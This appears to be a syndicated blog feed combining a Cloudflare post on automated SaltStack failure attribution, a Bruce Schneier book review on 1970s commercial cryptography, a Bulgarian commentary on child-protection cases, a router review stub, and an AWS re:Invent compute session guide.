Salt reports errors in several ways. By default, the salt and salt-call commands exit with a retcode 1 when any state fails. Salt also sets internal retcodes for specific cases: 1 for compile errors, 2 when a state returns False, and 5 for pillar compilation errors. Test mode shows what changes would be made without actually executing them, but is useful for catching syntax or ordering issues. Debug logs can be toggled using the -l debug CLI option (salt <minion> state.highstate -l debug).

The state return also includes the details of the individual state failures – the durations, timestamps, functions and results. If we introduce a failure to the  file.managed state by referencing a file that doesn’t exist in the Salt fileserver, we see this failure:

web1:
----------
          ID: nginx
    Function: pkg.installed
      Result: True
     Comment: Package nginx is already installed
     Started: 15:32:41.157235
    Duration: 256.138 ms
     Changes:   

----------
          ID: /etc/nginx/nginx.conf
    Function: file.managed
      Result: False
     Comment: Source file salt://webserver/files/nginx.conf not found in saltenv 'base'
     Started: 15:32:41.415128
    Duration: 14.581 ms
     Changes:   

Summary for web1
------------
Succeeded: 1 (changed=0)
Failed:    1
------------
Total states run:     2
Total run time: 270.719 ms

The return can also be displayed in JSON:

{
  "web1": {
    "pkg_|-nginx_|-nginx_|-installed": {
      "comment": "Package nginx is already installed",
      "name": "nginx",
      "start_time": "15:32:41.157235",
      "result": true,
      "duration": 256.138,
      "changes": {}
    },
    "file_|-/etc/nginx/nginx.conf_|-/etc/nginx/nginx.conf_|-managed": {
      "comment": "Source file salt://webserver/files/nginx.conf not found in saltenv 'base'",
      "name": "/etc/nginx/nginx.conf",
      "start_time": "15:32:41.415128",
      "result": false,
      "duration": 14.581,
      "changes": {}
    }
  }
}

The flexibility of the output format means that humans can parse them in custom scripts. But more importantly, it can also be consumed by more complex, interconnected automation systems. We knew we could easily parse these outputs to attribute the cause of a Salt failure with an input – e.g. a change in source control, an external service failure, or a software release. But something was missing.

The solutions

Configuration errors are a common cause of failure in large-scale systems. Some of these could even lead to full system outages, which we prevent with our release architecture. When a new release or configuration breaks in production, our SRE team needs to find and fix the root cause to avoid release delays. As we’ve previously noted, this triage is tedious and increasingly difficult due to system complexity.

While some organisations use formal techniques such as automated root cause analysis, most triage is still frustratingly manual. After evaluating the scope of the problem, we decided to adopt an automated approach. This section describes the step-by-step approach to solving this broad, complex problem in production.

Phase one: retrievable CM inputs

When a Salt highstate fails on a minion, SRE teams faced a tedious investigation process: manually SSHing into minions, searching through logs for error messages, tracking down job IDs (JIDs), and locating the job associated with the JID on one of multiple associated masters. This is all while racing against a 4-hour retention window on master logs. The fundamental problem was architectural: Job results live on Salt Masters, not on the minions where they’re executed, forcing operators to guess which master processed their job (SSHing into each one) and limiting visibility for users without master access.

We built a solution that caches job results directly on minions, similar to the local_cache returner that exists for masters. That enables local job retrieval and extended retention periods. This transformed a multistep, time-sensitive investigation into a single query — operators can retrieve job details, automatically extract error context, and trace failures back to specific file changes and commit authors, all from the minion itself. The custom returner filters and manages cache size intelligently, eliminating the “which master?” problem while also enabling automated error attribution, reducing time to resolution, and removing human toil from routine troubleshooting.

By decentralizing job history and making it queryable at the source, we moved significantly closer to a self-service debugging experience where failures are automatically contextualized and attributed, letting SRE teams focus on fixes rather than forensics.

Phase two: Self-service using a Salt Blame Module

Once job information was available on the minion, we no longer needed to resolve which master triggered the job that failed. The next step was to write a Salt execution module that would allow an external service to query for job information, and more specifically failed job information, without needing to know Salt internals. This led us to write a module called Salt Blame. Cloudflare prides itself on its blameless culture, our software on the other hand…

The blame module is responsible for pulling together three things:

  • Local job history information

  • CM inputs (latest commit present during the job)

  • Git repo commit history

We chose to write an execution module for simplicity, decoupling external automation from the need to understand Salt internals, and potential usage by operators for further troubleshooting. Writing execution modules is already well established within operational teams and adheres to well-defined best practices such as unit tests, linting and extensive peer-review.

The module is understandably very simple. It iterates in reverse chronological order through the jobs in the local cache and looks for the first job failure chronologically, and then the successful job immediately prior to it. This is for no other reason than narrowing down the true first failure and giving us before and after state results. At this stage, we have several avenues to present context to the caller: To find possible commit culprits, we look through all commits between the last successful Job ID and the failure to determine if any of these changed files relevant to the failure. We also provided the list of failed states and their outputs as another avenue to spot the root cause. We’ve learned that this flexibility is important to cover the wide range of failure possibilities.

We also make a distinction between normal failed states, and compile errors. As described in the Salt docs, each job returns different retcodes based on the outcome. 

  • Compile Error: 1 is set when any error is encountered in the state compiler.

  • Failed State: 2 is set when any state returns a False result.

Most of our failures manifest as failed states as a result of a change in source control. An engineer building a new feature for our customers may unintentionally introduce a failure that was uncaught by our CI and Salt Master tests. In the first iteration of the module, listing all the failed states was sufficient to pinpoint the root cause of a highstate failure.

However, we noticed that we had a blind spot. Compile errors do not result in a failed state, since no state runs. Since these errors returned a different retcode from what we checked for, the module was completely blind to them. Most compile errors happen when a Salt service dependency fails during the state compile phase. They can also happen as a result of a change in source control, although that is rare.

With both state failures and compile errors accounted for, we drastically improved our ability to pinpoint issues. We released the module to SREs who immediately realised the benefits of faster Salt triage.

# List all the recent failed states
minion~$ salt-call -l info blame.last_failed_states
local:
    |_
      ----------
      __id__:
          /etc/nginx/nginx.conf
      __run_num__:
          5221
      __sls__:
          foo
      changes:
          ----------
      comment:
          Source file salt://webserver/files/nginx.conf not found in saltenv 'base'
      duration:
          367.233
      finish_time_stamp:
          2025-10-22T10:00:17.289897+00:00
      fun:
          file.managed
      name:
          /etc/nginx/nginx.conf
      result:
          False
      start_time:
          10:00:16.922664
      start_time_stamp:
          2025-10-22T10:00:16.922664+00:00

# List all the commits that correlate with a failed state
minion~$ salt-call -l info blame.last_highstate_failure
local:
    ----------
    commits:
        |_
          ----------
          author_email:
              [email protected]
          author_name:
              John Doe
          commit_datetime:
              2025-06-30T15:29:26.000+00:00
          commit_id:
              e4a91b2c9f7d3b6f84d12a9f0e62a58c3c7d9b5a
          path:
              /srv/salt/webserver/init.sls
    message:
        reviewed 5 change(s) over 12 commit(s) looking for 1 state failure(s)
    result:
        True

# List all the compile errors
minion~$ salt-call -l info blame.last_compile_errors
local:
    |_
      ----------
      error_types:
      job_timestamp:
          2025-10-24T21:55:54.595412+00:00
      message: A service failure has occured
      state: foo
      traceback:
          Full stack trace of the failure
      urls: http://url-matching-external-service-if-found

Phase three: automate, automate, automate!

Faster triage is always a welcome development, and engineers were comfortable running local commands on minions to triage Salt failures. But in a busy shift, time is of the essence. When failures spanned across multiple datacenters or machines, it easily became cumbersome to run commands across all these minions. This solution also required context-switches between multiple nodes and datacenters. We needed a way to aggregate common failure types using a single command – single minions, pre-production datacenters and production datacenters.

We implemented several mechanisms to simplify triage and eliminate manual triggers. We aimed to get this tooling as close to the triage location as possible, which is often chat. With three distinct commands, engineers were now able to triage Salt failures right from chat threads.

With a hierarchical approach, we made individual triage possible for minions, data centers and groups of data centers. A hierarchy makes this architecture fully extensible, flexible and self-organising. An engineer is able to triage a failure on one minion, and at the same time the entire data center as needed.


The ability to triage multiple data centers at the same time became immediately useful for tracking the root cause of failures in pre-production data centers. These failures delay the propagation of changes to other data centers, and hinder our ability to release changes for customer features, bug fixes or incident remediation. The addition of this triage option has cut down the time to debug and remediate Salt failures by over 5%, allowing us to consistently release important changes for our customers.

While 5% does not immediately look like a drastic improvement, the magic is in the cumulative effect. We won’t release actual figures of the amount of time releases are delayed for, but we can do a simple thought experiment. If the average amount of time spent is even just 60 minutes per day, a reduction by 5% saves us 90 minutes (one hour 30 minutes) per month. 

Another indirect benefit lies in more efficient feedback loops. Since engineers spend less time fiddling with complex configurations, that energy is diverted towards preventing reoccurrence, further reducing the overall time by an immeasurable amount. Our future plans include measurement and data analytics to understand the outcomes of these direct and indirect feedback loops.

The image below shows an example of pre-production triage output. We are able to correlate failures with git commits, releases, and external service failures. During a busy shift, this information is invaluable for quickly fixing breakage. On average, each minion “blame” takes less than 30 seconds, while multiple data centers are able to return a result in a minute or less.


The image below describes the hierarchical model. Each step in the hierarchy is executed in parallel, allowing us to achieve blazing fast results.


With these mechanisms available, we further cut down triage time by triggering the triage automation on known conditions, especially those with impact to the release pipeline. This directly improved the velocity of changes to the edge since it took less time to find a root cause and fix-forward or revert.

Phase four: measure, measure, measure

After we got blazing fast Salt triage, we needed a way to measure the root causes. While individual root causes are not immediately valuable, historical analysis was deemed important. We wanted to understand the common causes of failure, especially as they hinder our ability to deliver value to customers. This knowledge creates a feedback loop that can be used to keep the number of failures low.


Using Prometheus and Grafana, we track the top causes of failure: git commits, releases, external service failures and unattributed failed states. The list of failed states is particularly useful because we want to know repeat offenders and drive better adoption of stable releasing practices. We are also particularly interested in root causes — a spike in the number of failures due to git commits indicates a need to adopt better coding practices and linting, a spike in external service failures indicates a regression in an internal system to be investigated, and a spike in release-based failures indicates a need for better gating and release-shepherding.

We analyse these metrics on a monthly cycle, providing feedback mechanisms through internal tickets and escalations. While the immediate impact of these efforts is not yet visible as the efforts are nascent, we expect to improve the overall health of our Saltstack infrastructure and release process by reducing the amount of breakage we see.

The broader picture

Much of operational work is often seen as a “necessary evil”. Humans in ops are conditioned to intervene when failures happen and remediate them. This cycle of alert-response is necessary to keep the infrastructure running, but it often leads to toil. We have discussed the effect of toil in a previous blog post.

This work represents another step in the right direction – removing more toil for our on-call SREs, and freeing up valuable time to work on novel issues. We hope that this encourages other operations engineers to share the progress they are making towards reducing overall toil in their organizations. We also hope that this sort of work can be adopted within Saltstack itself, although the lack of homogeneity in production systems across several companies makes it unlikely.

In the future, we plan to improve the accuracy of detection and rely less on external correlation of inputs to determine the root cause of failed outcomes. We will investigate how to move more of this logic into our native Saltstack modules, further streamlining the process and avoiding regressions as external systems drift.

If this sort of work is exciting to you, we encourage you to take a look at our careers page.

Book Review: The Business of Secrets

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2025/11/book-review-the-business-of-secrets.html

The Business of Secrets: Adventures in Selling Encryption Around the World by Fred Kinch (May 24, 2024)

From the vantage point of today, it’s surreal reading about the commercial cryptography business in the 1970s. Nobody knew anything. The manufacturers didn’t know whether the cryptography they sold was any good. The customers didn’t know whether the crypto they bought was any good. Everyone pretended to know, thought they knew, or knew better than to even try to know.

The Business of Secrets is the self-published memoirs of Fred Kinch. He was founder and vice president of—mostly sales—at a US cryptographic hardware company called Datotek, from company’s founding in 1969 until 1982. It’s mostly a disjointed collection of stories about the difficulties of selling to governments worldwide, along with descriptions of the highs and (mostly) lows of foreign airlines, foreign hotels, and foreign travel in general. But it’s also about encryption.

Datotek sold cryptographic equipment in the era after rotor machines and before modern academic cryptography. The company initially marketed computer-file encryption, but pivoted to link encryption—low-speed data, voice, fax—because that’s what the market wanted.

These were the years where the NSA hired anyone promising in the field, and routinely classified—and thereby blocked—publication of academic mathematics papers of those they didn’t hire. They controlled the fielding of strong cryptography by aggressively using the International Traffic in Arms regulation. Kinch talks about the difficulties in getting an expert license for Datotek’s products; he didn’t know that the only reason he ever got that license was because the NSA was able to break his company’s stuff. He had no idea that his largest competitor, the Swiss company Crypto AG, was owned and controlled by the CIA and its West German equivalent. “Wouldn’t that have made our life easier if we had known that back in the 1970s?” Yes, it would. But no one knew.

Glimmers of the clandestine world peek out of the book. Countries like France ask detailed tech questions, borrow or buy a couple of units for “evaluation,” and then disappear again. Did they break the encryption? Did they just want to see what their adversaries were using? No one at Datotek knew.

Kinch “carried the key generator logic diagrams and schematics” with him—even today, it’s good practice not to rely on their secrecy for security—but the details seem laughably insecure: four linear shift registers of 29, 23, 13, and 7 bits, variable stepping, and a small nonlinear final transformation. The NSA probably used this as a challenge to its new hires. But Datotek didn’t know that, at the time.

Kinch writes: “The strength of the cryptography had to be accepted on trust and only on trust.” Yes, but it’s so, so weird to read about it in practice. Kinch demonstrated the security of his telephone encryptors by hooking a pair of them up and having people listen to the encrypted voice. It’s rather like demonstrating the safety of a food additive by showing that someone doesn’t immediately fall over dead after eating it. (In one absolutely bizarre anecdote, an Argentine sergeant with a “hearing defect” could understand the scrambled analog voice. Datotek fixed its security, but only offered the upgrade to the Argentines, because no one else complained. As I said, no one knew anything.)

In his postscript, he writes that even if the NSA could break Datotek’s products, they were “vastly superior to what [his customers] had used previously.” Given that the previous devices were electromechanical rotor machines, and that his primary competition was a CIA-run operation, he’s probably right. But even today, we know nothing about any other country’s cryptanalytic capabilities during those decades.

A lot of this book has a “you had to be there” vibe. And it’s mostly tone-deaf. There is no real acknowledgment of the human-rights-abusing countries on Datotek’s customer list, and how their products might have assisted those governments. But it’s a fascinating artifact of an era before commercial cryptography went mainstream, before academic cryptography became approved for US classified data, before those of us outside the triple fences of the NSA understood the mathematics of cryptography.

This book review originally appeared in AFIO.

Наистина ли им пука за децата?

Post Syndicated from Светла Енчева original https://www.toest.bg/naistina-li-im-puka-za-detsata/

Наистина ли им пука за децата?

Мой приятел обича да се позовава на стар скеч, пародиращ как всякакъв аргумент може да мине, ако кажеш „заради децата“ и наклониш глава настрани. 

Защо България не ратифицира Конвенцията за борба с насилието над жени и домашното насилие и дори я обяви за противоконституционна?
Заради децата.
Защо в светските училища се забрани говоренето по теми, свързани с ЛГБТИ, но пък задължителноизбираемото обучение по религия вече мина на първо четене в парламента?
Разбира се, заради децата.

Представете си как някой властимащ или популярна личност казва тези неща, мило накланяйки главата си на една страна.

Законодателството срещу педофилията

Думата „педофилия“ влезе в българското законодателство през 2023 г., когато по предложение на „Възраждане“ в Закона за закрила на детето беше предвиден т.нар. Национален регистър за случаите на педофилия. И понеже законодателната промяна беше „заради децата“, тя се прие с огромно мнозинство – едва 17 депутати гласуваха против, а двама се въздържаха.

Нямаше дебат за прецизиране на логическите несъответствия между проектозакона и Наказателния кодекс (НК). Едно такова несъответствие е, че според НК в общия случай са забранени сексуалните отношения с деца под 14-годишна възраст, а в регистъра на педофилите следва да бъдат вкарани всички случаи на сексуални престъпления срещу малолетни (до 14 г.) и непълнолетни (до 18 г.). При това без да има изискване за възрастова разлика между извършителя и жертвата.

Поредното асоцииране на хомосексуалността с педофилията

В края на октомври 2025 г. стана известен случай, в който са замесени дългогодишният председател на Националната пациентска организация (с абревиатура НПО, дублираща тази на неправителствените организации) Станимир Хасърджиев, актьорът Росен Белов, гръцкият модел Анастасиос Михаилидис и бившият френски легионер Симеон Дряновски. Те са обвинени, че са дрогирали насила 20-годишен младеж, държали са го часове наред вързан и са го заплашвали с огнестрелно оръжие. Младият мъж успял да избяга, скачайки от балкона на долния етаж, и се обадил на майка си за помощ.

Този безспорно тревожен (според публично известната информация) случай обаче катализира хомофобски настроения. Въпреки че жертви на принуда, в това число групова, нерядко се оказват и жени. Друг е въпросът, че някой може да е принципно съгласен на нещо (примерно секс), но в представите му то да не върви в комплект с дрога, насилие и заплахи.

Скоро институции, организации и хора започнаха да се отричат от замесените като свети Петър от Христос.

Първо пациентската организация побърза да се разграничи от собствения си председател. Тя изпрати съобщение до медиите с намеци за негови „лични проблеми“, които той пренебрегвал и отказвал да потърси професионална помощ. Затова оперативният екип на организацията напуснал и последвали много беди за нея.

Гръцкият модел пък се разграничи от останалите обвиняеми, твърдейки, че за разлика от тях не е гей. Присъствал е на партитата у Хасърджиев, но въпросната вечер хем нищо не видял, хем се възмутил и си тръгнал (очевидно без да уведоми полицията).

Актьорът Росен Белов беше отстранен и от частната детска театрална школа, където преподава, и от Театър „София“, в който играе.

Историята придоби политически привкус,

след като стана ясно, че школата е била собственост на министъра на културата Мариан Бачев (прехвърлил я на съпругата си при заемането на поста в правителството). Предполагаемо близките му отношения с Белов станаха повод „Възраждане“ да иска оставката му.

„Слава богу, по отношение на работата с децата администрацията няма бележки и притеснения“, заяви Делян Георгиев – кмет на район „Изгрев“, където се помещава театралната работилница. Той обвини културния министър, че се опитва да го сплаши, като му праща нотариална покана.

Бачев определи Белов като „прекрасен професионалист“, добавяйки, че актьорът е пълнолетен и отговаря за постъпките си. Въпреки че професионализмът няма отношение към евентуалната му вина. Той публикува и писмо от родителите на децата в школата, в което изразяват увереност, че тя предоставя безопасна среда на децата им.

Защо децата станаха тема в този скандал, след като на партито, заради което са арестувани четиримата мъже, е нямало непълнолетни? Една от устойчивите хомофобски опорки е асоциирането на хомосексуалната ориентация с педофилията. Разбира се, всичко е „заради децата“. Да не помисли човек, че един районен кмет използва всеки удобен случай, за да си прави актив, или че някой може да има апетити към министерски пост. Или пък към достъпа на една казионна неправителствена организация до ресурси и влияние.

Институционална слепота при сериозни подозрения за педофилия

Съвсем по различен начин реагират кметът на друга община – Поморие, и представители на местните институции при наличието на данни, изискващи сериозна проверка дали е имало реално сексуално насилие над дете. Случаят придоби публичност основно благодарение на журналистическото разследване на Тина Ивайлова за сайта GlasNews (част 1, 2, 3).

Майката на 4-годишно момиченце, което посещава детската градина в град Каблешково (община Поморие), забелязва промяна в поведението на детето, както и следи от насилие, като изпочупени нокти, сякаш отделени от основата.

През януари 2025 г. момичето разказва на майка си, че нараняванията по ноктите са от учителката му в детската градина Мариета Герова. То твърди, че учителката всекидневно го е подлагала и на други форми на физическо насилие, между които настъпване, душене, връзване, събаряне от стола.

Майката вади съдебномедицинска експертиза за ноктите, в която се казва: „Причинено е болка.“ Подава жалба до директорката на градината с копие до общината и местния клон на Държавната агенция за закрила на детето. По думите ѝ, директорката обещава да премести момичето в друга група и да следи дали всичко е наред, само и само да се оттегли жалбата. Майката не оттегля жалбата, а учителката излиза в болнични.

Около началото на март разказите на момиченцето навеждат и на хипотезата за сексуално насилие от страна на Герова. Детето споделя за това и с психотерапевт. Следва нова съдебномедицинска експертиза, която установява разкъсан химен и зарастващи рани в интимната област.

Какви са реакциите на институциите?

Въпреки жалбите и съдебномедицинските експертизи институциите не само не реагират своевременно, а и действат заедно против семейството на пострадалото дете. Директорката на градината Афродита Данданова разполага с вътрешна информация за разследването, до която родителите нямат достъп, и няма да се стигне до дело. Пред скрита камера тя разказва, че на прокурорката ѝ станало „смешно“, и прави внушения, че виновни за насилието са самите родители или хипотетичен любовник на майката:

Те прикриват нещо чрез нашата градина […] „Закрила на детето“ казаха – има нещо тук в семейството. […] То бащата повечето време го нямаше […] Няма един мъж на този свят, нищо не се знае.

Самата учителка отрича и нарича Ивайлова „купен журналист“.

Тъй като според прокуратурата съдебномедицинските експертизи не са взети по правилния начин (макар това да е бил единственият начин, възможен за родителите), те назначават нова, която се провежда чак през септември. На нея, естествено, вече няма рани по химена на детето, който е все така перфориран. Но районната прокурорка на Бургас Мария Маркова заявява:

Не са налице доказателства относно извършване сексуално насилие по отношение на детето. Към настоящия момент няма предявено обвинение.

Не се възприемат сериозно и показанията на детето в т.нар. синя стая. От 4-годишното момиченце, което не познава часовника, се е изисквало да посочи в какъв времеви диапазон са ставали посегателствата върху него.

Отгоре на всичко един ден на внезапна проверка в дома на семейството идват представители на Регионалния инспекторат към МОН, Агенция „Социално подпомагане“ и Общината.

Най-възмутен е кметът на Поморие Иван Алексиев (от ГЕРБ).

Но не от насилието, а от семейството, което търси справедливост, и от журналистката, която дава гласност на случая.

Твърдо защитавам госпожа Данданова и целия колектив на детска градина „Радост“, град Каблешково, както и госпожа Герова. […] Докато в държавата няма критерий за разследващ журналист, за електронна медия, ще се случват тези неща… Съсипаха живота на госпожа Герова, на госпожа Данданова.

Кметът, за когото се смята, че е близък със съпруга на учителката Мариета Герова, е гневен и че случаят е стигнал до парламента, и показва нагледно какво е местен феодализъм:

Не можеш да използваш трибуната на Народното събрание, най-високата трибуна в държавата ни. В тази връзка ще използвам една още по-висока трибуна – а именно трибуната на Община Поморие.

Какво казват експертите?

Чак след излъчването на първата част от разследването на Тина Ивайлова по случая се вдига шум и той е прехвърлен към варненската прокуратура в опит да се гарантира независимо разследване.

В следващите части на материала се представят интервюта с експерти – криминалните психолози Тодор Тодоров и Христина Алексова, Мария Брестничка от „Национална мрежа за децата“, адвокатката по медицинско право Мария Янева и Цветеслава Гълъбова – директорка на психиатрията „Св. Иван Рилски“ в Курило. Според тях е практически невъзможно детето да си измисля какво му се е случило, защото едно 4-годишно момиченце няма съответния опит, за да си въобрази толкова конкретни детайли.

В търсене на изгубената логика

В резултат на натиска, на който са подложени, защото искат насилието върху дъщеря им да бъде разследвано, родителите на пострадалото момиченце продават къщата си и се местят с трите си деца в нов дом другаде. За семейството вече няма място там, където кмет, институции и част от местното население го демонизират. Публичната информация за преживяното насилие ще преследва момичето, където и да иде. Учителката Мариета Герова продължава да е в болнични, а след изтичането им, по думите на поморийския кмет, ще излезе в годишен отпуск.

Контрастът със случая с принудително дрогирания младеж в София е огромен. Участниците в партито бяха арестувани. На младежа и родителите му не се е наложило да излязат от анонимност в името на справедливостта и по този начин си спестяват ретравматизирането. Както и би трябвало да бъде.

Ако търсим логика защо в единия случай е така, а в другия – иначе, трудно ще я намерим. Защото тук няма логика, а феодални отношения в малките населени места, които държавата не се и опитва особено да пребори. Има и „борба с педофилията“ от лицемерна загриженост за децата. Лицемерна, защото при данни за реална педофилия свидетелствата на пострадалото дете не се приемат сериозно. Както и на многото деца от домове и гета, върху които е упражнено сексуално насилие, останало ненаказано. И на всички други, срещу които има посегателства, но те ще останат скрити, защото „какво ще си кажат хората“.

А ние нека си казваме, че всичко е „заради децата“. И за по-сигурно да накланяме глава настрани.

TP-Link BE3600 Wi-Fi 7 Portable Travel Router TL-WR3602BE Review

Post Syndicated from Rohit Kumar original https://www.servethehome.com/tp-link-be3600-wi-fi-7-portable-travel-router-tl-wr3602be-review/

We test the TP-Link BE3600 Wi-Fi 7 Portable Travel Router (TL-WR3602BE) and see some good features and some that we would skip in our review

The post TP-Link BE3600 Wi-Fi 7 Portable Travel Router TL-WR3602BE Review appeared first on ServeTheHome.

The attendee’s guide to the AWS re:Invent 2025 Compute track

Post Syndicated from Mai Kulkarni original https://aws.amazon.com/blogs/compute/the-attendees-guide-to-the-aws-reinvent-2025-compute-track/

From December 1st to December 5th, Amazon Web Services (AWS) will hold its annual premier learning event: re:Invent. At this event, attendees can become stronger and more proficient in any area of AWS technology through a variety of experiences: large keynotes given by AWS leaders, smaller innovation talks, interactive working sessions given by AWS experts, and fun activities such as live music and games at re:Play.

There are over 2000+ learning sessions that focus on specific topics at various skill levels, and the compute team have created 76 unique sessions for you to choose. There are many sessions you can choose from, and we are here to help you choose the sessions that best fit your needs. Even if you cannot join in person, you can catch-up with many of the sessions on-demand and even watch the keynote and innovation sessions live.

The basics: Session types

If you can join us, then remember that we offer several types of sessions that can help maximize your learning in a variety of AWS topics.

re:Invent attendees can also choose to attend chalk-talks, builder sessions, workshops, or code talk sessions. Each of these are live non-recorded interactive sessions.

  • Breakout sessions: Attendees are in a lecture-style 60-minute informative sessions presented by AWS experts, customers, or partners. These sessions are recorded and uploaded a few days after to the AWS Events YouTube channel.
  • Chalk-talk sessions: Attendees interact with presenters, asking questions, and using a whiteboard in session.
  • Builder Sessions: Attendees participate in a one-hour session and build something.
  • Workshops sessions: Attendees join a two-hour interactive session where they work in a small team to solve a real problem using AWS services.
  • Code talk sessions: Attendees participate in engaging code-focused sessions where an expert leads a live coding session.
  • Lightning talk sessions: Attendees watch a 20-minute demo dedicated to either a specific service or customer story (located in the Venetian Expo Hall or Mandalay Bay Level 2 South).

Getting started with Amazon EC2

The foundation of compute in AWS is Amazon Elastic Compute Cloud (Amazon EC2). Amazon EC2 offers the broadest and deepest compute platform, with over 1000 instances and choice of the latest processor, storage, networking, operating system, and purchase model to help you best match the needs of your workload. We’ve created the following sessions to help you implement and manage your workloads on EC2.

CMP356 | How well do you know EC2

EC2 offers 1000+ instance types with diverse processors, accelerators, and the AWS Nitro System. Options include cost-effective Spot Instances and Savings Plans. Learn how to optimize workload-instance matching for better performance and savings.

CMP343 | Select and launch the right instance for your workload and budget

Explore the newest EC2 instances featuring Intel Xeon Scalable (Granite Rapids), AMD EPYC (Turin), and AWS Graviton processors. Learn how to choose the optimal instance type for your workload and budget requirements.

CMP305 | Assembling the Complete AI Stack: Optimizing your AI hardware on AWS

Learn how to optimize your AI infrastructure on AWS: Choose the right processors, accelerators, storage, and pricing models for your workloads. Get practical guidance on GPU selection, vector databases, and building cost-effective, scalable AI platforms.

CMP332 | Mastering EC2 Image Builder: From basics to advanced techniques

Hands-on session: Build an automated image pipeline with AWS experts. Learn the basics and advanced features such as multi-account distribution and continuous integration/continuous development (CI/CD) integration in 60 minutes.

CMP331 | Managing Amazon EC2 capacity and availability

Learn how to optimize EC2 costs and capacity using different reservation models, such as On-Demand, Capacity Blocks for machine learning (ML), and capacity reservations, to improve efficiency and availability.

CMP330 | Use Auto Scaling to proactively scale and optimize EC2 workloads

Learn how to harness the latest features of EC2 Auto Scaling to optimize your cloud resources. This hands-on workshop covers predictive scaling, dynamic scaling, and warm pools to automatically manage capacity based on demand. This is perfect for those wanting to improve application availability while reducing costs. Bring your laptop for practical exercises.

Learn about AWS Compute innovations

AWS has invested years into designing custom silicon optimized for the cloud to deliver the best price performance for a wide range of applications and workloads using AWS services. Learn more about the AWS Nitro System, processors at AWS, and ML chips.

CMP316 | Deep Dive into the AWS Nitro System

Explore the architecture behind the groundbreaking AWS Nitro System: the custom hardware and security components driving modern EC2 instances. Learn how this innovative platform enables unprecedented compute, storage, and networking capabilities, and discover the latest advances making new cloud possibilities reality.

CMP307 | AWS Graviton: The best price performance for your AWS workloads

Explore how AWS Graviton processors deliver superior performance and energy efficiency in EC2. Learn optimization best practices, common use cases, and customer success stories to accelerate your AWS Graviton adoption journey.

CMP336 | Optimize network and Amazon EBS intensive workloads on Amazon EC2 instances

Discover how to maximize the EC2 network and Amazon Elastic Block Store (Amazon EBS)-optimized instances for high-performance workloads. Learn to use new AWS Graviton and Intel instances for security appliances, databases, and network-intensive applications. Get practical insights into the latest networking and storage technologies to optimize your EC2 workload performance.

CMP315 | Maximizing EC2 Local NVMe Storage: Enhanced NVMe Metrics and Kubernetes Integration

Learn to optimize data-intensive workloads using AWS Nitro SSDs. Explore new performance metrics (latency, IOPS, throughput) and best practices for monitoring and tuning application performance.

CMP407 | Innovating with AWS confidential computing: An integrated approach

Learn how AWS confidential computing (Nitro System, Enclaves, TPM) protects sensitive data during processing. Explore solutions for secure data handling across CPU, GPU, and AI workloads.

CMP302 | Accelerating engineering: Cross-industry HPC cloud transformations

Discover how AWS high performance computing (HPC) transformed engineering and product development across industries. Learn how customers used cloud HPC to revolutionize their design processes to reduce time-to-market and increase innovation efficiency. Observe how HPC instances, Elastic Fabric Adapter (EFA), Amazon FSx for Lustre, and AWS ParallelCluster accelerate global R&D innovation.

Optimize your compute costs

At AWS, we focus on delivering the best possible cost structure for our customers. Frugality is one of our founding leadership principles. Cost effective design continues to shape everything we do, from how we develop products to how we run our operations. Come learn new ways to optimize your compute costs through AWS services, tools, and optimization strategies in the following sessions:

CMP347 | The Frugal Architect in a chaotic world

Discover the practical implementation of Werner Vogels’ Frugal Architect principles through a hands-on exploration of AWS Graviton, EC2 Spot, Karpenter, and AI tools. Watch as we optimize a shopping cart using AI and flame graphs, demonstrating how to build efficient systems without compromising quality. Learn to combine Karpenter’s intelligent scaling, the performance benefits of AWS Graviton, and AI-driven analysis to create systems that are faster, leaner, and more cost-effective by design.

CMP349 | 5-Star customer service: Duolingo’s path to compute savings

Learn how Duolingo partnered with their AWS Technical Account Manager to transform their cloud spending. Discover their successful transition to AWS Graviton processors, from initial cost analysis through enterprise-wide implementation. Observe how the AWS customer-focused approach delivered significant savings and business value for Duolingo.

CMP337 | Optimizing EC2: Hands-on strategies for cost-effective performance

Get hands-on with advanced EC2 instance optimization in this technical workshop. Learn to analyze workloads, measure performance metrics, and master benchmarking tools through guided exercises. Walk away with practical strategies to choose and tune EC2 instances for your specific application needs. Perfect for architects and developers looking to maximize their AWS infrastructure performance.

CMP314 | Data-driven EC2 optimization: Efficiency, metrics, and sustainability

Join this chalk talk to discover how metric-driven decisions can transform your EC2 fleet optimization. Through real-world scenarios, learn to analyze workload data, choose optimal instance types, and fine-tune capacity for your specific needs. We explore practical approaches to balance cost, performance, and sustainability using AWS-native tools, providing you with actionable strategies that you can implement immediately.

CMP412 | EC2 Flex instances: Get the latest generation performance at lower costs

Explore how EC2 Flex instances deliver the latest generation performance at reduced costs. Learn about optimal workload types, architectural design, and implementation strategies. Discover practical approaches to adoption and performance monitoring to maximize your EC2 Flex instance benefits.

Maximize your workload’s performance

Your workload’s performance matters beyond just cost because it directly impacts the quality, efficiency, and effectiveness of your compute solution. It can significantly influence customer satisfaction, business growth, and overall productivity. Even if a cheaper option exists, a low-cost option with poor performance can lead to long-term financial losses due to issues such as lost customers, engineering rework, and negative reputation. We have several sessions that help you optimize your workload’s performance.

CMP333 | Maximizing EC2 performance: A hands-on guide to instance optimization

Live coding session: Learn to optimize EC2 performance using Amazon CloudWatch and APerf. Observe real-world examples of workload analysis and code optimization across different instance types and programming languages.

CMP351 | Building for efficiency and reliability with performance testing on AWS

Learn performance testing strategies on AWS to optimize costs, identify bottlenecks, and improve reliability. Discover how to measure system behavior under various loads to inform architecture and instance selection decisions.

CMP405 | Everything you’ve wanted to know about performance on EC2 instances

Explore compute optimization techniques in this code talk. Learn about memory topology, hardware counters, hyperthreading effects, and methods for accurate performance testing and latency optimization.

Customer experience and applications with AI and ML

ML has been evolving for decades and has an inflection point with generative AI applications capturing widespread attention and imagination. Learn about generative AI infrastructure at Amazon or get hands-on experience building ML applications through our ML focused sessions, such as the following:

CMP201 | Architecting solution patterns for GPU-accelerated HPC and AI/ML

Interactive discussion on GPU-accelerated HPC and AI/ML architecture. Explore EC2 GPU instance families, architectural tradeoffs , and cost optimization strategies. Share your challenges and learn how to build scalable GPU solutions on AWS.

CMP403 | Build, scale, and optimize agentic AI on CPUs with AWS Graviton

Hands-on workshop: Build cost-efficient AI applications on AWS Graviton. Deploy large language model (LLM) inference, multi-agent systems, and vector databases using Amazon Elastic Kubernetes Service (Amazon EKS) and Karpenter. Create a chat app showcasing the performance benefits of AWS Graviton.

CMP346 | Supercharge ML and inference on Apple Silicon with EC2 Mac

